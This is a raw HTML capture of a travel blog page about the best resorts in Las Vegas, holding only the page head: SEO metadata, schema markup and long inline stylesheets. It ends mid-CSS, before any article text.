

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celebzero.com/best-resorts-in-las-vegas/
body_size: 43273
content:

<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->







<!DOCTYPE html>
<html lang="en-US"  >
	
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='ir-site-verification-token' value='-1214415261'>
	<meta name='ir-site-verification-token' value='-1181385213'>
	<meta name='webgains-site-verification' content='cckdzkay' />

		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
	<link rel="preload" href="https://ad.admitad.com/b/mof7oskp6a94f8085bb2258e849a74/" as="image">
	
	<!--<script async src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js"></script>
	<script async src="/cdn-cgi/scripts/04b3eb47/cloudflare-static/mirage2.min.js"></script>
	<script defer src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js"></script>
	<script defer src="/cdn-cgi/scripts/04b3eb47/cloudflare-static/mirage2.min.js"></script>-->

	
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Discover the Best Resorts in Las Vegas Entertainment &amp; More</title>
<meta name="description" content="Explore the top-rated best resorts in las vegas stay. From lavish accommodations to world-class entertainment, find your perfect getaway here."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://celebzero.com/best-resorts-in-las-vegas/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Discover the Best Resorts in Las Vegas Entertainment &amp; More" />
<meta property="og:description" content="Explore the top-rated best resorts in las vegas stay. From lavish accommodations to world-class entertainment, find your perfect getaway here." />
<meta property="og:url" content="https://celebzero.com/best-resorts-in-las-vegas/" />
<meta property="og:site_name" content="Celebzero" />
<meta property="article:tag" content="best resorts in las vegas" />
<meta property="article:section" content="hotel" />
<meta property="og:updated_time" content="2024-03-21T13:03:13+05:30" />
<meta property="og:image" content="https://celebzero.com/wp-content/uploads/2023/06/las-vegas-64995a94251f4.webp" />
<meta property="og:image:secure_url" content="https://celebzero.com/wp-content/uploads/2023/06/las-vegas-64995a94251f4.webp" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="Best resorts in las vegas" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2024-02-16T15:23:57+05:30" />
<meta property="article:modified_time" content="2024-03-21T13:03:13+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Discover the Best Resorts in Las Vegas Entertainment &amp; More" />
<meta name="twitter:description" content="Explore the top-rated best resorts in las vegas stay. From lavish accommodations to world-class entertainment, find your perfect getaway here." />
<meta name="twitter:image" content="https://celebzero.com/wp-content/uploads/2023/06/las-vegas-64995a94251f4.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Amelia" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://celebzero.com/#person","name":"admin","url":"https://celebzero.com","logo":{"@type":"ImageObject","@id":"https://celebzero.com/#logo","url":"https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png","contentUrl":"https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png","caption":"admin","inLanguage":"en-US","width":"355","height":"80"},"image":{"@id":"https://celebzero.com/#logo"}},{"@type":"WebSite","@id":"https://celebzero.com/#website","url":"https://celebzero.com","name":"admin","publisher":{"@id":"https://celebzero.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://celebzero.com/wp-content/uploads/2023/06/las-vegas-64995a94251f4.webp","url":"https://celebzero.com/wp-content/uploads/2023/06/las-vegas-64995a94251f4.webp","width":"960","height":"640","caption":"Best resorts in las vegas","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://celebzero.com/best-resorts-in-las-vegas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://celebzero.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://celebzero.com/category/hotel/","name":"hotel"}},{"@type":"ListItem","position":"3","item":{"@id":"https://celebzero.com/best-resorts-in-las-vegas/","name":"Unforgettable Experiences Await: Discover The Best Resorts In Las Vegas"}}]},{"@type":"WebPage","@id":"https://celebzero.com/best-resorts-in-las-vegas/#webpage","url":"https://celebzero.com/best-resorts-in-las-vegas/","name":"Discover the Best Resorts in Las Vegas Entertainment &amp; More","datePublished":"2024-02-16T15:23:57+05:30","dateModified":"2024-03-21T13:03:13+05:30","isPartOf":{"@id":"https://celebzero.com/#website"},"primaryImageOfPage":{"@id":"https://celebzero.com/wp-content/uploads/2023/06/las-vegas-64995a94251f4.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://celebzero.com/best-resorts-in-las-vegas/#breadcrumb"}},{"@type":"Person","@id":"https://celebzero.com/author/amelia/","name":"Amelia","url":"https://celebzero.com/author/amelia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/580c03a8c71370729e016058daac7b9b6cf24ab559bc8cbff5b85804972a97b5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/580c03a8c71370729e016058daac7b9b6cf24ab559bc8cbff5b85804972a97b5?s=96&amp;d=mm&amp;r=g","caption":"Amelia","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Discover the Best Resorts in Las Vegas Entertainment &amp; More","keywords":"best resorts in las vegas","datePublished":"2024-02-16T15:23:57+05:30","dateModified":"2024-03-21T13:03:13+05:30","articleSection":"Agoda, hotel","author":{"@id":"https://celebzero.com/author/amelia/","name":"Amelia"},"publisher":{"@id":"https://celebzero.com/#person"},"description":"Explore the top-rated best resorts in las vegas stay. From lavish accommodations to world-class entertainment, find your perfect getaway here.","name":"Discover the Best Resorts in Las Vegas Entertainment &amp; More","@id":"https://celebzero.com/best-resorts-in-las-vegas/#richSnippet","isPartOf":{"@id":"https://celebzero.com/best-resorts-in-las-vegas/#webpage"},"image":{"@id":"https://celebzero.com/wp-content/uploads/2023/06/las-vegas-64995a94251f4.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://celebzero.com/best-resorts-in-las-vegas/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Feed" href="https://celebzero.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Comments Feed" href="https://celebzero.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://celebzero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebzero.com%2Fbest-resorts-in-las-vegas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://celebzero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebzero.com%2Fbest-resorts-in-las-vegas%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Stories Feed" href="https://celebzero.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celebzero.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='pencisc-css' href='https://celebzero.com/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://celebzero.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css' href='https://celebzero.com/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CFira+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css' href='https://celebzero.com/wp-content/themes/pennews/css/portfolio.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css' href='https://celebzero.com/wp-content/themes/pennews/css/recipe.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://celebzero.com/wp-content/themes/pennews/css/review.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='https://celebzero.com/wp-content/themes/pennews/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Karla', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 700}body, button, input, select, textarea,.penci-post-subtitle,.woocommerce ul.products li.product .button,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{font-family: 'Fira Sans', sans-serif}.penci-topbar .topbar__trending h3.penci__post-title{ font-size: 13px; }.topbar__trending{ width:700px ; }.penci-topbar{ background-color:#f5f5f5 ; }.penci-topbar,.penci-topbar a, .penci-topbar ul li a{ color:#111111 ; }.penci-topbar a:hover , .penci-topbar ul li a:hover{ color:#00b0ff !important; }.topbar__social-media a:hover{ color:#00b0ff ; }.penci-topbar ul.menu li ul.sub-menu li a:hover{ color:#00b0ff ; }.penci-topbar .topbar__trending .headline-title{ background-color:#00b0ff ; }.penci-topbar .topbar__trending .headline-title{ color:#ffffff ; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-family: 'Karla', sans-serif; }.penci-post-pagination h5{ font-size:16px; }.penci-author-content h5 a{ font-size:16px; }.penci-post-related .item-related h4{ font-size:15px; }
		.penci-post-related .post-title-box .post-box-title,
		.post-comments .post-title-box .post-box-title, 
		.site-content .post-comments #respond h3{ font-size: 18px !important; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-size:24px; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-weight:400; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Karla', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-size:16px !important;font-weight:700 !important;font-family:'Karla', sans-serif !important; }.site-footer .penci-block-vc .penci-block__title{ font-weight:700;font-family:'Karla', sans-serif; }.penci-popup-login-register .penci-login-container a:hover{ color:#00b0ff ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]{ background-color:#00b0ff ; }body{ background-color: #fff; }.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#ffffff; }body, input, select, textarea,
			.widget.widget_display_replies li, .widget.widget_display_topics li,
			.widget ul li,
			.error404 .page-title,
			.entry-content .penci-recipe-heading h2,
			.entry-content .penci-recipe-title,
			#respond h3,.penci-review-text,#respond textarea, .wpcf7 textarea,
			.woocommerce .woocommerce-product-search input[type="search"],
			.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span,
			.woocommerce table.shop_table th,
			.woocommerce-page form .form-row .input-text,
			.select2-container--default .select2-selection--single .select2-selection__rendered,
			#respond label, .wpcf7 label,
			.mc4wp-form,
			#bbpress-forums li.bbp-body ul.forum li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-reply-count,
			#bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness a, 
			#bbpress-forums li.bbp-body ul.topic li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-voice-count,
			#bbpress-forums li.bbp-body ul.topic li.bbp-forum-reply-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness > a,
			#bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-reply-count,
			div.bbp-template-notice, div.indicator-hint,
			#bbpress-forums fieldset.bbp-form legend,
			.entry-content code, .wpb_text_column code, .entry-content blockquote.wp-block-quote p, .entry-content blockquote.wp-block-quote p,
			.penci_dark_layout blockquote.style-3, .penci_dark_layout blockquote.style-3 p,
